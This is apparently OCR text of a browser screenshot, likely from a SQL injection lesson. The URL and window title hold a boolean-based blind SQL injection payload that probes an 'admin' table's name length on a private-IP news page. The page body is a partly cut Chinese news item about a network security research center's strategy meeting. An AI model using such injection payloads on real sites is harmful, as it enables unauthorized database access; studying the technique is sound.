 http://10.1.1.59/news.jsp?id=99 and (select count(*) from admin where length(name)>=5)=1 - Microsoft Internet Exp
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://10.1.1.59/news.jsp?id=99%20and%20(select%20count(*)%20from%20admin%20where%20length(name)>=5)=1
北京哈工大计算机网络与信息安全技术研究中心发展战略研讨会在长沙成功举行
2013-02-01 17:27
2013年1月20日到21日，北京哈工大计算机网络与信息安全技术研究中心在湖南长沙召开了“北京哈工大发展
期产品研发方向和发展规划。
会议特邀了长期在网络信息安全领域从事研究的相关专家出席
研讨会由公司副总经理主持。总经理作开幕致辞中，介绍了公司的发展历史，并说明本次研讨会的目的是，
关课题研发中的技术积累，梳理并提炼出可用于公司进行市场化推广的主推产品，确定产品及技术研发方向和规划
型奠定基础。